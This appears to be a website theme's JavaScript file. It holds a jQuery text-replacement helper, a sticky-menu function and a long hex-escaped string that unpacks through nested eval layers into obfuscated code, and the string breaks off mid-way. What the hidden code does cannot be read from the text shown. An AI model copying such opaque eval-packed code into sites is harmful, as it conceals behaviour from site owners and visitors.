(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _JmTKw6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x44\x28\x33\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x62\x28\x63\x29\x7b\x33\x61\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x66\x2e\x34\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x64\x28\x33\x36\x29\x29\x7d\x3b\x34\x63\x28\x63\x2d\x2d\x29\x7b\x33\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x62\x28\x34\x61\x20\x33\x59\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x61\x20\x70\x7d\x28\x5c\x27\x56\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\